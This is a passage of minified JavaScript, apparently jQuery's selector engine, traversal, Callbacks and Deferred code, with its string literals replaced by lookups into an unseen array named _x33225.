Date(),q=t[_x33225[97]],F=0,H=0,B=i(),W=i(),U=i(),X=function(t,e){return t===e&&($=!0),0;},Y=1<<31,V={}[_x33225[310]],Q=[],G=Q[_x33225[129]],Z=Q[_x33225[156]],J=Q[_x33225[156]],K=Q[_x33225[31]],tt=function(t,e){for(var i=0,n=t[_x33225[13]];n>i;i++)if(t[i]===e)return i;return-1;},et=_x33225[353],it=_x33225[354],nt=_x33225[355],rt=_x33225[356]+it+_x33225[357]+nt+_x33225[358]+it+_x33225[359]+it+_x33225[360]+nt+_x33225[361]+it+_x33225[362],st=_x33225[363]+nt+_x33225[364]+rt+_x33225[365],ot=new RegExp(it+_x33225[39],_x33225[63]),at=new RegExp(_x33225[366]+it+_x33225[367]+it+_x33225[368],_x33225[63]),lt=new RegExp(_x33225[366]+it+_x33225[369]+it+_x33225[43]),ct=new RegExp(_x33225[366]+it+_x33225[370]+it+_x33225[371]+it+_x33225[43]),ut=new RegExp(_x33225[372]+it+_x33225[373]+it+_x33225[362],_x33225[63]),ht=new RegExp(st),dt=new RegExp(_x33225[366]+nt+_x33225[374]),pt={ID:new RegExp(_x33225[375]+nt+_x33225[371]),CLASS:new RegExp(_x33225[376]+nt+_x33225[371]),TAG:new RegExp(_x33225[377]+nt+_x33225[378]),ATTR:new RegExp(_x33225[366]+rt),PSEUDO:new RegExp(_x33225[366]+st),CHILD:new RegExp(_x33225[379]+it+_x33225[380]+it+_x33225[381]+it+_x33225[382]+it+_x33225[383],_x33225[56]),bool:new RegExp(_x33225[384]+et+_x33225[385],_x33225[56]),needsContext:new RegExp(_x33225[366]+it+_x33225[386]+it+_x33225[387]+it+_x33225[388],_x33225[56])},ft=/^(?:input|select|textarea|button)$/i,gt=/^h\d$/i,mt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,yt=/[+~]/,_t=/'|\\/g,wt=new RegExp(_x33225[389]+it+_x33225[390]+it+_x33225[391],_x33225[392]),bt=function(t,e,i){var n=_x33225[34]+e-65536;return n!==n||i?e:0>n?String[_x33225[49]](n+65536):String[_x33225[49]](n>>10|55296,1023&n|56320);},xt=function(){D();};try{J[_x33225[181]](Q=K[_x33225[105]](q[_x33225[154]]),q[_x33225[154]]),Q[q[_x33225[154]][_x33225[13]]][_x33225[106]];}catch(Tt){J={apply:Q[_x33225[13]]?function(t,e){Z[_x33225[181]](t,K[_x33225[105]](e));}:function(t,e){for(var i=t[_x33225[13]],n=0;t[i++]=e[n++];);t[_x33225[13]]=i-1;}};}b=e[_x33225[393]]={},C=e[_x33225[394]]=function(t){var e=t&&(t[_x33225[178]]||t)[_x33225[214]];return!!e&&_x33225[395]!==e[_x33225[155]];},D=e[_x33225[396]]=function(t){var e,i,n=t?t[_x33225[178]]||t:q;return n!==O&&9===n[_x33225[106]]&&n[_x33225[214]]?(O=n,j=O[_x33225[214]],M=!C(O),(i=O[_x33225[308]])&&i[_x33225[397]]!==i&&(i[_x33225[7]]?i[_x33225[7]](_x33225[398],xt,!1):i[_x33225[1]]&&i[_x33225[1]](_x33225[399],xt)),b[_x33225[400]]=r(function(t){return t[_x33225[5]]=_x33225[56],!t[_x33225[120]](_x33225[5]);}),b[_x33225[11]]=r(function(t){return t[_x33225[19]](O[_x33225[401]](_x33225[29])),!t[_x33225[11]](_x33225[43])[_x33225[13]];}),b[_x33225[332]]=mt[_x33225[10]](O[_x33225[332]]),b[_x33225[402]]=r(function(t){return j[_x33225[19]](t)[_x33225[331]]=z,!O[_x33225[403]]||!O[_x33225[403]](z)[_x33225[13]];}),b[_x33225[402]]?(x[_x33225[185]][_x33225[404]]=function(t,e){if(_x33225[9]!=typeof e[_x33225[330]]&&M){var i=e[_x33225[330]](t);return i?[i]:[];}},x[_x33225[108]][_x33225[404]]=function(t){var e=t[_x33225[71]](wt,bt);return function(t){return t[_x33225[120]](_x33225[331])===e;};}):(delete x[_x33225[185]][_x33225[404]],x[_x33225[108]][_x33225[404]]=function(t){var e=t[_x33225[71]](wt,bt);return function(t){var i=_x33225[9]!=typeof t[_x33225[405]]&&t[_x33225[405]](_x33225[331]);return i&&i[_x33225[198]]===e;};}),x[_x33225[185]][_x33225[350]]=b[_x33225[11]]?function(t,e){return _x33225[9]!=typeof e[_x33225[11]]?e[_x33225[11]](t):b[_x33225[333]]?e[_x33225[153]](t):void 0;}:function(t,e){var i,n=[],r=0,s=e[_x33225[11]](t);if(_x33225[43]===t){for(;i=s[r++];)1===i[_x33225[106]]&&n[_x33225[156]](i);return n;}return s;},x[_x33225[185]][_x33225[406]]=b[_x33225[332]]&&function(t,e){return _x33225[9]!=typeof e[_x33225[332]]&&M?e[_x33225[332]](t):void 0;},N=[],R=[],(b[_x33225[333]]=mt[_x33225[10]](O[_x33225[153]]))&&(r(function(t){j[_x33225[19]](t)[_x33225[164]]=_x33225[407]+z+_x33225[408]+z+_x33225[409],t[_x33225[153]](_x33225[410])[_x33225[13]]&&R[_x33225[156]](_x33225[411]+it+_x33225[412]),t[_x33225[153]](_x33225[413])[_x33225[13]]||R[_x33225[156]](_x33225[356]+it+_x33225[414]+et+_x33225[371]),t[_x33225[153]](_x33225[415]+z+_x33225[416])[_x33225[13]]||R[_x33225[156]](_x33225[417]),t[_x33225[153]](_x33225[418])[_x33225[13]]||R[_x33225[156]](_x33225[418]),t[_x33225[153]](_x33225[419]+z+_x33225[420])[_x33225[13]]||R[_x33225[156]](_x33225[421]);}),r(function(t){var e=O[_x33225[16]](_x33225[176]);e[_x33225[335]](_x33225[17],_x33225[255]),t[_x33225[19]](e)[_x33225[335]](_x33225[422],_x33225[423]),t[_x33225[153]](_x33225[424])[_x33225[13]]&&R[_x33225[156]](_x33225[422]+it+_x33225[425]),t[_x33225[153]](_x33225[426])[_x33225[13]]||R[_x33225[156]](_x33225[426],_x33225[427]),t[_x33225[153]](_x33225[428]),R[_x33225[156]](_x33225[429]);})),(b[_x33225[430]]=mt[_x33225[10]](L=j[_x33225[349]]||j[_x33225[431]]||j[_x33225[432]]||j[_x33225[433]]||j[_x33225[434]]))&&r(function(t){b[_x33225[435]]=L[_x33225[105]](t,_x33225[162]),L[_x33225[105]](t,_x33225[436]),N[_x33225[156]](_x33225[437],st);}),R=R[_x33225[13]]&&new RegExp(R[_x33225[30]](_x33225[151])),N=N[_x33225[13]]&&new RegExp(N[_x33225[30]](_x33225[151])),e=mt[_x33225[10]](j[_x33225[438]]),I=e||mt[_x33225[10]](j[_x33225[177]])?function(t,e){var i=9===t[_x33225[106]]?t[_x33225[214]]:t,n=e&&e[_x33225[194]];return t===n||!(!n||1!==n[_x33225[106]]||!(i[_x33225[177]]?i[_x33225[177]](n):t[_x33225[438]]&&16&t[_x33225[438]](n)));}:function(t,e){if(e)for(;e=e[_x33225[194]];)if(e===t)return!0;return!1;},X=e?function(t,e){if(t===e)return $=!0,0;var i=!t[_x33225[438]]-!e[_x33225[438]];return i?i:(i=(t[_x33225[178]]||t)===(e[_x33225[178]]||e)?t[_x33225[438]](e):1,1&i||!b[_x33225[439]]&&e[_x33225[438]](t)===i?t===O||t[_x33225[178]]===q&&I(q,t)?-1:e===O||e[_x33225[178]]===q&&I(q,e)?1:P?tt(P,t)-tt(P,e):0:4&i?-1:1);}:function(t,e){if(t===e)return $=!0,0;var i,n=0,r=t[_x33225[194]],s=e[_x33225[194]],a=[t],l=[e];if(!r||!s)return t===O?-1:e===O?1:r?-1:s?1:P?tt(P,t)-tt(P,e):0;if(r===s)return o(t,e);for(i=t;i=i[_x33225[194]];)a[_x33225[284]](i);for(i=e;i=i[_x33225[194]];)l[_x33225[284]](i);for(;a[n]===l[n];)n++;return n?o(a[n],l[n]):a[n]===q?-1:l[n]===q?1:0;},O):O;},e[_x33225[349]]=function(t,i){return e(t,null,null,i);},e[_x33225[430]]=function(t,i){if((t[_x33225[178]]||t)!==O&&D(t),i=i[_x33225[71]](ut,_x33225[440]),b[_x33225[430]]&&M&&!U[i+_x33225[28]]&&(!N||!N[_x33225[10]](i))&&(!R||!R[_x33225[10]](i)))try{var n=L[_x33225[105]](t,i);if(n||b[_x33225[435]]||t[_x33225[97]]&&11!==t[_x33225[97]][_x33225[106]])return n;}catch(r){}return e(i,O,null,[t])[_x33225[13]]>0;},e[_x33225[177]]=function(t,e){return(t[_x33225[178]]||t)!==O&&D(t),I(t,e);},e[_x33225[184]]=function(t,e){(t[_x33225[178]]||t)!==O&&D(t);var i=x[_x33225[341]][e[_x33225[69]]()],n=i&&V[_x33225[105]](x[_x33225[341]],e[_x33225[69]]())?i(t,e,!M):void 0;return void 0!==n?n:b[_x33225[400]]||!M?t[_x33225[120]](e):(n=t[_x33225[405]](e))&&n[_x33225[441]]?n[_x33225[198]]:null;},e[_x33225[442]]=function(t){throw new Error(_x33225[443]+t);},e[_x33225[351]]=function(t){var e,i=[],n=0,r=0;if($=!b[_x33225[444]],P=!b[_x33225[445]]&&t[_x33225[31]](0),t[_x33225[316]](X),$){for(;e=t[r++];)e===t[r]&&(n=i[_x33225[156]](r));for(;n--;)t[_x33225[317]](i[n],1);}return P=null,t;},T=e[_x33225[446]]=function(t){var e,i=_x33225[29],n=0,r=t[_x33225[106]];if(r){if(1===r||9===r||11===r){if(_x33225[107]==typeof t[_x33225[174]])return t[_x33225[174]];for(t=t[_x33225[172]];t;t=t[_x33225[343]])i+=T(t);}else if(3===r||4===r)return t[_x33225[447]];}else for(;e=t[n++];)i+=T(e);return i;},x=e[_x33225[448]]={cacheLength:50,createPseudo:n,match:pt,attrHandle:{},find:{},relative:{'>':{dir:_x33225[194],first:!0},' ':{dir:_x33225[194]},'+':{dir:_x33225[449],first:!0},'~':{dir:_x33225[449]}},preFilter:{ATTR:function(t){return t[1]=t[1][_x33225[71]](wt,bt),t[3]=(t[3]||t[4]||t[5]||_x33225[29])[_x33225[71]](wt,bt),_x33225[417]===t[2]&&(t[3]=_x33225[28]+t[3]+_x33225[28]),t[_x33225[31]](0,4);},CHILD:function(t){return t[1]=t[1][_x33225[69]](),_x33225[450]===t[1][_x33225[31]](0,3)?(t[3]||e[_x33225[442]](t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*(_x33225[451]===t[3]||_x33225[452]===t[3])),t[5]=+(t[7]+t[8]||_x33225[452]===t[3])):t[3]&&e[_x33225[442]](t[0]),t;},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pt[_x33225[453]][_x33225[10]](t[0])?null:(t[3]?t[2]=t[4]||t[5]||_x33225[29]:i&&ht[_x33225[10]](i)&&(e=S(i,!0))&&(e=i[_x33225[14]](_x33225[371],i[_x33225[13]]-e)-i[_x33225[13]])&&(t[0]=t[0][_x33225[31]](0,e),t[2]=i[_x33225[31]](0,e)),t[_x33225[31]](0,3));}},filter:{TAG:function(t){var e=t[_x33225[71]](wt,bt)[_x33225[69]]();return _x33225[43]===t?function(){return!0;}:function(t){return t[_x33225[155]]&&t[_x33225[155]][_x33225[69]]()===e;};},CLASS:function(t){var e=B[t+_x33225[28]];return e||(e=new RegExp(_x33225[454]+it+_x33225[371]+t+_x33225[455]+it+_x33225[456]))&&B(t,function(t){return e[_x33225[10]](_x33225[107]==typeof t[_x33225[5]]&&t[_x33225[5]]||_x33225[9]!=typeof t[_x33225[120]]&&t[_x33225[120]](_x33225[283])||_x33225[29]);});},ATTR:function(t,i,n){return function(r){var s=e[_x33225[184]](r,t);return null==s?_x33225[437]===i:!i||(s+=_x33225[29],_x33225[372]===i?s===n:_x33225[437]===i?s!==n:_x33225[457]===i?n&&0===s[_x33225[14]](n):_x33225[458]===i?n&&s[_x33225[14]](n)>-1:_x33225[459]===i?n&&s[_x33225[31]](-n[_x33225[13]])===n:_x33225[417]===i?(_x33225[28]+s[_x33225[71]](ot,_x33225[28])+_x33225[28])[_x33225[14]](n)>-1:_x33225[460]===i&&(s===n||s[_x33225[31]](0,n[_x33225[13]]+1)===n+_x33225[40]));};},CHILD:function(t,e,i,n,r){var s=_x33225[450]!==t[_x33225[31]](0,3),o=_x33225[461]!==t[_x33225[31]](-4),a=_x33225[462]===e;return 1===n&&0===r?function(t){return!!t[_x33225[194]];}:function(e,i,l){var c,u,h,d,p,f,g=s!==o?_x33225[343]:_x33225[449],m=e[_x33225[194]],v=a&&e[_x33225[155]][_x33225[69]](),y=!l&&!a,_=!1;if(m){if(s){for(;g;){for(d=e;d=d[g];)if(a?d[_x33225[155]][_x33225[69]]()===v:1===d[_x33225[106]])return!1;f=g=_x33225[463]===t&&!f&&_x33225[343];}return!0;}if(f=[o?m[_x33225[172]]:m[_x33225[166]]],o&&y){for(d=m,h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),c=u[t]||[],p=c[0]===F&&c[1],_=p&&c[2],d=p&&m[_x33225[154]][p];d=++p&&d&&d[g]||(_=p=0)||f[_x33225[129]]();)if(1===d[_x33225[106]]&&++_&&d===e){u[t]=[F,p,_];break;}}else if(y&&(d=e,h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),c=u[t]||[],p=c[0]===F&&c[1],_=p),_===!1)for(;(d=++p&&d&&d[g]||(_=p=0)||f[_x33225[129]]())&&((a?d[_x33225[155]][_x33225[69]]()!==v:1!==d[_x33225[106]])||!++_||(y&&(h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),u[t]=[F,_]),d!==e)););return _-=r,_===n||_%n===0&&_/n>=0;}};},PSEUDO:function(t,i){var r,s=x[_x33225[464]][t]||x[_x33225[465]][t[_x33225[69]]()]||e[_x33225[442]](_x33225[466]+t);return s[z]?s(i):s[_x33225[13]]>1?(r=[t,t,_x33225[29],i],x[_x33225[465]][_x33225[310]](t[_x33225[69]]())?n(function(t,e){for(var n,r=s(t,i),o=r[_x33225[13]];o--;)n=tt(t,r[o]),t[n]=!(e[n]=r[o]);}):function(t){return s(t,0,r);}):s;}},pseudos:{not:n(function(t){var e=[],i=[],r=k(t[_x33225[71]](at,_x33225[339]));return r[z]?n(function(t,e,i,n){for(var s,o=r(t,null,n,[]),a=t[_x33225[13]];a--;)(s=o[a])&&(t[a]=!(e[a]=s));}):function(t,n,s){return e[0]=t,r(e,null,s,i),e[0]=null,!i[_x33225[129]]();};}),has:n(function(t){return function(i){return e(t,i)[_x33225[13]]>0;};}),contains:n(function(t){return t=t[_x33225[71]](wt,bt),function(e){return(e[_x33225[174]]||e[_x33225[467]]||T(e))[_x33225[14]](t)>-1;};}),lang:n(function(t){return dt[_x33225[10]](t||_x33225[29])||e[_x33225[442]](_x33225[468]+t),t=t[_x33225[71]](wt,bt)[_x33225[69]](),function(e){var i;do if(i=M?e[_x33225[469]]:e[_x33225[120]](_x33225[470])||e[_x33225[120]](_x33225[469]))return i=i[_x33225[69]](),i===t||0===i[_x33225[14]](t+_x33225[40]);while((e=e[_x33225[194]])&&1===e[_x33225[106]]);return!1;};}),target:function(e){var i=t[_x33225[471]]&&t[_x33225[471]][_x33225[472]];return i&&i[_x33225[31]](1)===e[_x33225[331]];},root:function(t){return t===j;},focus:function(t){return t===O[_x33225[179]]&&(!O[_x33225[473]]||O[_x33225[473]]())&&!!(t[_x33225[17]]||t[_x33225[22]]||~t[_x33225[474]]);},enabled:function(t){return t[_x33225[475]]===!1;},disabled:function(t){return t[_x33225[475]]===!0;},checked:function(t){var e=t[_x33225[155]][_x33225[69]]();return _x33225[176]===e&&!!t[_x33225[161]]||_x33225[199]===e&&!!t[_x33225[201]];},selected:function(t){return t[_x33225[194]]&&t[_x33225[194]][_x33225[476]],t[_x33225[201]]===!0;},empty:function(t){for(t=t[_x33225[172]];t;t=t[_x33225[343]])if(t[_x33225[106]]<6)return!1;return!0;},parent:function(t){return!x[_x33225[464]][_x33225[244]](t);},header:function(t){return gt[_x33225[10]](t[_x33225[155]]);},input:function(t){return ft[_x33225[10]](t[_x33225[155]]);},button:function(t){var e=t[_x33225[155]][_x33225[69]]();return _x33225[176]===e&&_x33225[344]===t[_x33225[17]]||_x33225[344]===e;},text:function(t){var e;return _x33225[176]===t[_x33225[155]][_x33225[69]]()&&_x33225[193]===t[_x33225[17]]&&(null==(e=t[_x33225[120]](_x33225[17]))||_x33225[193]===e[_x33225[69]]());},first:c(function(){return[0];}),last:c(function(t,e){return[e-1];}),eq:c(function(t,e,i){return[0>i?i+e:i];}),even:c(function(t,e){for(var i=0;e>i;i+=2)t[_x33225[156]](i);return t;}),odd:c(function(t,e){for(var i=1;e>i;i+=2)t[_x33225[156]](i);return t;}),lt:c(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t[_x33225[156]](n);return t;}),gt:c(function(t,e,i){for(var n=0>i?i+e:i;++n<e;)t[_x33225[156]](n);return t;})}},x[_x33225[464]][_x33225[450]]=x[_x33225[464]][_x33225[205]];for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x[_x33225[464]][w]=a(w);for(w in{submit:!0,reset:!0})x[_x33225[464]][w]=l(w);return h[_x33225[233]]=x[_x33225[477]]=x[_x33225[464]],x[_x33225[465]]=new h(),S=e[_x33225[478]]=function(t,i){var n,r,s,o,a,l,c,u=W[t+_x33225[28]];if(u)return i?0:u[_x33225[31]](0);for(a=t,l=[],c=x[_x33225[479]];a;){n&&!(r=lt[_x33225[145]](a))||(r&&(a=a[_x33225[31]](r[0][_x33225[13]])||a),l[_x33225[156]](s=[])),n=!1,(r=ct[_x33225[145]](a))&&(n=r[_x33225[289]](),s[_x33225[156]]({value:n,type:r[0][_x33225[71]](at,_x33225[28])}),a=a[_x33225[31]](n[_x33225[13]]));for(o in x[_x33225[108]])!(r=pt[o][_x33225[145]](a))||c[o]&&!(r=c[o](r))||(n=r[_x33225[289]](),s[_x33225[156]]({value:n,type:o,matches:r}),a=a[_x33225[31]](n[_x33225[13]]));if(!n)break;}return i?a[_x33225[13]]:a?e[_x33225[442]](t):W(t,l)[_x33225[31]](0);},k=e[_x33225[480]]=function(t,e){var i,n=[],r=[],s=U[t+_x33225[28]];if(!s){for(e||(e=S(t)),i=e[_x33225[13]];i--;)s=y(e[i]),s[z]?n[_x33225[156]](s):r[_x33225[156]](s);s=U(t,_(r,n)),s[_x33225[481]]=t;}return s;},A=e[_x33225[482]]=function(t,e,i,n){var r,s,o,a,l,c=_x33225[99]==typeof t&&t,h=!n&&S(t=c[_x33225[481]]||t);if(i=i||[],1===h[_x33225[13]]){if(s=h[0]=h[0][_x33225[31]](0),s[_x33225[13]]>2&&_x33225[404]===(o=s[0])[_x33225[17]]&&b[_x33225[402]]&&9===e[_x33225[106]]&&M&&x[_x33225[348]][s[1][_x33225[17]]]){if(e=(x[_x33225[185]][_x33225[404]](o[_x33225[349]][0][_x33225[71]](wt,bt),e)||[])[0],!e)return i;c&&(e=e[_x33225[194]]),t=t[_x33225[31]](s[_x33225[289]]()[_x33225[198]][_x33225[13]]);}for(r=pt[_x33225[483]][_x33225[10]](t)?0:s[_x33225[13]];r--&&(o=s[r],!x[_x33225[348]][a=o[_x33225[17]]]);)if((l=x[_x33225[185]][a])&&(n=l(o[_x33225[349]][0][_x33225[71]](wt,bt),yt[_x33225[10]](s[0][_x33225[17]])&&u(e[_x33225[194]])||e))){if(s[_x33225[317]](r,1),t=n[_x33225[13]]&&d(s),!t)return J[_x33225[181]](i,n),i;break;}}return(c||k(t,h))(n,e,!M,i,!e||yt[_x33225[10]](t)&&u(e[_x33225[194]])||e),i;},b[_x33225[445]]=z[_x33225[137]](_x33225[29])[_x33225[316]](X)[_x33225[30]](_x33225[29])===z,b[_x33225[444]]=!!$,D(),b[_x33225[439]]=r(function(t){return 1&t[_x33225[438]](O[_x33225[16]](_x33225[162]));}),r(function(t){return t[_x33225[164]]=_x33225[484],_x33225[42]===t[_x33225[172]][_x33225[120]](_x33225[22]);})||s(_x33225[485],function(t,e,i){return i?void 0:t[_x33225[120]](e,_x33225[17]===e[_x33225[69]]()?1:2);}),b[_x33225[400]]&&r(function(t){return t[_x33225[164]]=_x33225[486],t[_x33225[172]][_x33225[335]](_x33225[198],_x33225[29]),_x33225[29]===t[_x33225[172]][_x33225[120]](_x33225[198]);})||s(_x33225[198],function(t,e,i){return i||_x33225[176]!==t[_x33225[155]][_x33225[69]]()?void 0:t[_x33225[203]];}),r(function(t){return null==t[_x33225[120]](_x33225[475]);})||s(et,function(t,e,i){var n;return i?void 0:t[e]===!0?e[_x33225[69]]():(n=t[_x33225[405]](e))&&n[_x33225[441]]?n[_x33225[198]]:null;}),e;}(t);pt[_x33225[185]]=yt,pt[_x33225[487]]=yt[_x33225[448]],pt[_x33225[487]][_x33225[488]]=pt[_x33225[487]][_x33225[464]],pt[_x33225[351]]=pt[_x33225[489]]=yt[_x33225[351]],pt[_x33225[193]]=yt[_x33225[446]],pt[_x33225[490]]=yt[_x33225[394]],pt[_x33225[177]]=yt[_x33225[177]];var _t=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t[_x33225[106]];)if(1===t[_x33225[106]]){if(r&&pt(t)[_x33225[491]](i))break;n[_x33225[156]](t);}return n;},wt=function(t,e){for(var i=[];t;t=t[_x33225[343]])1===t[_x33225[106]]&&t!==e&&i[_x33225[156]](t);return i;},bt=pt[_x33225[487]][_x33225[111]][_x33225[483]],xt=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Tt=/^.[^:#\[\.,]*$/;pt[_x33225[108]]=function(t,e,i){var n=e[0];return i&&(t=_x33225[492]+t+_x33225[371]),1===e[_x33225[13]]&&1===n[_x33225[106]]?pt[_x33225[185]][_x33225[430]](n,t)?[n]:[]:pt[_x33225[185]][_x33225[349]](t,pt[_x33225[104]](e,function(t){return 1===t[_x33225[106]];}));},pt[_x33225[312]][_x33225[132]]({find:function(t){var e,i=[],n=this,r=n[_x33225[13]];if(_x33225[107]!=typeof t)return this[_x33225[315]](pt(t)[_x33225[108]](function(){for(e=0;r>e;e++)if(pt[_x33225[177]](n[e],this))return!0;}));for(e=0;r>e;e++)pt[_x33225[185]](t,n[e],i);return i=this[_x33225[315]](r>1?pt[_x33225[489]](i):i),i[_x33225[481]]=this[_x33225[481]]?this[_x33225[481]]+_x33225[28]+t:t,i;},filter:function(t){return this[_x33225[315]](n(this,t||[],!1));},not:function(t){return this[_x33225[315]](n(this,t||[],!0));},is:function(t){return!!n(this,_x33225[107]==typeof t&&bt[_x33225[10]](t)?pt(t):t||[],!1)[_x33225[13]];}});var Ct,St=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,kt=pt[_x33225[312]][_x33225[232]]=function(t,e,i){var n,r;if(!t)return this;if(i=i||Ct,_x33225[107]==typeof t){if(n=_x33225[493]===t[_x33225[38]](0)&&_x33225[494]===t[_x33225[38]](t[_x33225[13]]-1)&&t[_x33225[13]]>=3?[null,t,null]:St[_x33225[145]](t),!n||!n[1]&&e)return!e||e[_x33225[495]]?(e||i)[_x33225[185]](t):this[_x33225[6]](e)[_x33225[185]](t);if(n[1]){if(e=e instanceof pt?e[0]:e,pt[_x33225[157]](this,pt[_x33225[496]](n[1],e&&e[_x33225[106]]?e[_x33225[178]]||e:nt,!0)),xt[_x33225[10]](n[1])&&pt[_x33225[319]](e))for(n in e)pt[_x33225[103]](this[n])?this[n](e[n]):this[_x33225[184]](n,e[n]);return this;}if(r=nt[_x33225[330]](n[2]),r&&r[_x33225[194]]){if(r[_x33225[331]]!==n[2])return Ct[_x33225[185]](t);this[_x33225[13]]=1,this[0]=r;}return this[_x33225[314]]=nt,this[_x33225[481]]=t,this;}return t[_x33225[106]]?(this[_x33225[314]]=this[0]=t,this[_x33225[13]]=1,this):pt[_x33225[103]](t)?_x33225[9]!=typeof i[_x33225[117]]?i[_x33225[117]](t):t(pt):(void 0!==t[_x33225[481]]&&(this[_x33225[481]]=t[_x33225[481]],this[_x33225[314]]=t[_x33225[314]]),pt[_x33225[497]](t,this));};kt[_x33225[233]]=pt[_x33225[312]],Ct=pt(nt);var At=/^(?:parents|prev(?:Until|All))/,Et={children:!0,contents:!0,next:!0,prev:!0};pt[_x33225[312]][_x33225[132]]({has:function(t){var e,i=pt(t,this),n=i[_x33225[13]];return this[_x33225[108]](function(){for(e=0;n>e;e++)if(pt[_x33225[177]](this,i[e]))return!0;});},closest:function(t,e){for(var i,n=0,r=this[_x33225[13]],s=[],o=bt[_x33225[10]](t)||_x33225[107]!=typeof t?pt(t,e||this[_x33225[314]]):0;r>n;n++)for(i=this[n];i&&i!==e;i=i[_x33225[194]])if(i[_x33225[106]]<11&&(o?o[_x33225[498]](i)>-1:1===i[_x33225[106]]&&pt[_x33225[185]][_x33225[430]](i,t))){s[_x33225[156]](i);break;}return this[_x33225[315]](s[_x33225[13]]>1?pt[_x33225[351]](s):s);},index:function(t){return t?_x33225[107]==typeof t?pt[_x33225[109]](this[0],pt(t)):pt[_x33225[109]](t[_x33225[495]]?t[0]:t,this):this[0]&&this[0][_x33225[194]]?this[_x33225[346]]()[_x33225[499]]()[_x33225[13]]:-1;},add:function(t,e){return this[_x33225[315]](pt[_x33225[351]](pt[_x33225[157]](this[_x33225[219]](),pt(t,e))));},addBack:function(t){return this[_x33225[182]](null==t?this[_x33225[313]]:this[_x33225[313]][_x33225[108]](t));}}),pt[_x33225[110]]({parent:function(t){var e=t[_x33225[194]];return e&&11!==e[_x33225[106]]?e:null;},parents:function(t){return _t(t,_x33225[194]);},parentsUntil:function(t,e,i){return _t(t,_x33225[194],i);},next:function(t){return r(t,_x33225[343]);},prev:function(t){return r(t,_x33225[449]);},nextAll:function(t){return _t(t,_x33225[343]);},prevAll:function(t){return _t(t,_x33225[449]);},nextUntil:function(t,e,i){return _t(t,_x33225[343],i);},prevUntil:function(t,e,i){return _t(t,_x33225[449],i);},siblings:function(t){return wt((t[_x33225[194]]||{})[_x33225[172]],t);},children:function(t){return wt(t[_x33225[172]]);},contents:function(t){return pt[_x33225[155]](t,_x33225[500])?t[_x33225[216]]||t[_x33225[215]][_x33225[97]]:pt[_x33225[157]]([],t[_x33225[154]]);}},function(t,e){pt[_x33225[312]][t]=function(i,n){var r=pt[_x33225[136]](this,e,i);return _x33225[501]!==t[_x33225[31]](-5)&&(n=i),n&&_x33225[107]==typeof n&&(r=pt[_x33225[108]](n,r)),this[_x33225[13]]>1&&(Et[t]||(r=pt[_x33225[351]](r)),At[_x33225[10]](t)&&(r=r[_x33225[502]]())),this[_x33225[315]](r);};});var Pt=/\S+/g;pt[_x33225[503]]=function(t){t=_x33225[107]==typeof t?s(t):pt[_x33225[132]]({},t);var e,i,n,r,o=[],a=[],l=-1,c=function(){for(r=t[_x33225[504]],n=e=!0;a[_x33225[13]];l=-1)for(i=a[_x33225[289]]();++l<o[_x33225[13]];)o[l][_x33225[181]](i[0],i[1])===!1&&t[_x33225[505]]&&(l=o[_x33225[13]],i=!1);t[_x33225[506]]||(i=!1),e=!1,r&&(o=i?[]:_x33225[29]);},u={add:function(){return o&&(i&&!e&&(l=o[_x33225[13]]-1,a[_x33225[156]](i)),function n(e){pt[_x33225[110]](e,function(e,i){pt[_x33225[103]](i)?t[_x33225[489]]&&u[_x33225[507]](i)||o[_x33225[156]](i):i&&i[_x33225[13]]&&_x33225[107]!==pt[_x33225[17]](i)&&n(i);});}(arguments),i&&!e&&c()),this;},remove:function(){return pt[_x33225[110]](arguments,function(t,e){for(var i;(i=pt[_x33225[109]](e,o,i))>-1;)o[_x33225[317]](i,1),l>=i&&l--;}),this;},has:function(t){return t?pt[_x33225[109]](t,o)>-1:o[_x33225[13]]>0;},empty:function(){return o&&(o=[]),this;},disable:function(){return r=a=[],o=i=_x33225[29],this;},disabled:function(){return!o;},lock:function(){return r=!0,i||u[_x33225[508]](),this;},locked:function(){return!!r;},fireWith:function(t,i){return r||(i=i||[],i=[t,i[_x33225[31]]?i[_x33225[31]]():i],a[_x33225[156]](i),e||c()),this;},fire:function(){return u[_x33225[509]](this,arguments),this;},fired:function(){return!!n;}};return u;},pt[_x33225[132]]({Deferred:function(t){var e=[[_x33225[510],_x33225[258],pt[_x33225[503]](_x33225[511]),_x33225[512]],[_x33225[513],_x33225[281],pt[_x33225[503]](_x33225[511]),_x33225[514]],[_x33225[515],_x33225[282],pt[_x33225[503]](_x33225[506])]],i=_x33225[516],n={state:function(){return i;},always:function(){return r[_x33225[258]](arguments)[_x33225[281]](arguments),this;},then:function(){var t=arguments;return pt[_x33225[263]](function(i){pt[_x33225[110]](e,function(e,s){var o=pt[_x33225[103]](t[e])&&t[e];r[s[1]](function(){var t=o&&o[_x33225[181]](this,arguments);t&&pt[_x33225[103]](t[_x33225[271]])?t[_x33225[271]]()[_x33225[282]](i[_x33225[515]])[_x33225[258]](i[_x33225[510]])[_x33225[281]](i[_x33225[513]]):i[s[0]+_x33225[517]](this===n?i[_x33225[271]]():this,o?[t]:arguments);});}),t=null;})[_x33225[271]]();},promise:function(t){return null!=t?pt[_x33225[132]](t,n):n;}},r={};return n[_x33225[518]]=n[_x33225[519]],pt[_x33225[110]](e,function(t,s){var o=s[2],a=s[3];n[s[1]]=o[_x33225[182]],a&&o[_x33225[182]](function(){i=a;},e[1^t][2][_x33225[508]],e[2][2][_x33225[520]]),r[s[0]]=function(){return r[s[0]+_x33225[517]](this===r?n:this,arguments),this;},r[s[0]+_x33225[517]]=o[_x33225[509]];}),n[_x33225[271]](r),t&&t[_x33225[105]](r,r),r;},when:function(t){var e,i,n,r=0,s=rt[_x33225[105]](arguments),o=s[_x33225[13]],a=1!==o||t&&pt[_x33225[103]](t[_x33225[271]])?o:0,l=1===a?t:pt[_x33225[263]](),c=function(t,i,n){return 